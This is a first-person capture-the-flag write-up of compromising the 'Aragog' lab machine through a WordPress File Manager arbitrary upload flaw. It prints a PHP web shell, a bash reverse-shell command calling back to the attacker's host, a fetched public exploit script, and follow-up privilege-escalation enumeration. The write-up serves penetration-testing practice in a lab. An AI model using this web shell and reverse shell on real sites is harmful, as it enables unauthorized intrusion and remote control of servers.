


The wpscan tool also gives me a link to the article “File Manager 6.0-6.9 - Unauthenticated Arbitrary File Upload leading to RCE” which has the PoC needed to access the asset. I go to run it to find out what parameters it needs and the exploit crashes because it looks like it needs a .php file, I analyze the code and it has hardcoded instructions for I should follow. I create a malicious payload.php file to execute commands remotely, and then run the exploit successfully. When I access from my browser to the newly loaded file (the path to it is also found in the article), I can verify the connectivity to my attacker machine and then send a Reverse Shell with a command that I get from pentestmonkey. Once I get access I perform a console treatment and run some basic enumeration commands.
wget https://ypcs.fi/misc/code/pocs/2020-wp-file-manager-v67.py
python3 2020-wp-file-manager-v67.py
python3 2020-wp-file-manager-v67.py -h
python3 2020-wp-file-manager-v67.py http://wordpress.aragog.hogwarts/blog/
# :(

cat 2020-wp-file-manager-v67.py
#   --> apt-get install python3-requests
#   --> echo '<?php echo "Hello World!"; ?>' > payload.php
#   --> python3 2020-wp-file-manager-v67.py https://yoursite.example.com/

nvim payload.php
cat !$
payload.php
<?php
  echo "<pre>" . shell_exec($_REQUEST["cmd"]) . "</pre>";
?>
tcpdump -i wlp3s0 icmp -n
# http://wordpress.aragog.hogwarts/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=ping%20-c%201%20192.168.1.12

nc -nlvp 443
# http://wordpress.aragog.hogwarts/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php?cmd=bash -c 'bash -i >&/dev/tcp/192.168.1.12/443 0>&1'

whoami
hostname
hostname -I
uname -a
lsb_release -a
#   --> buster

script /dev/null -c bash
# [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128







The first thing I find when I navigate in the directories is a file encoded in Base 64, it is the first horcrux to demonstrate the engagement of the machine, I only have to use the base64 tool and I can read the content. With some basic commands I find information that I think will help me to escalate privileges or pivot user. There is a network segment that is only accessible from the Aragog machine, the 10.10.0.0, I also discover that the port 3306 of the MySQL service is open locally, I also find a script (.backup.sh) that seems to be in charge of performing a task, but the owner of the file is hagrid98. But what I need to do first is to search the WordPress CMS configuration files, always find sensitive information, but I can’t find anything at the moment. If I do a recursive search to find more files or folders related to the CMS I find one in the /etc directory, if I open the Apache configuration file, .htacces, it confirms the dependency that exists with this folder.
echo "MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==" | base64 -d; echo
find \-perm -4000 2>/dev/null
getcap / -r &>/dev/null
netstat -nat
route -a
ps -faux
sudo -l

cat /proc/net/tcp
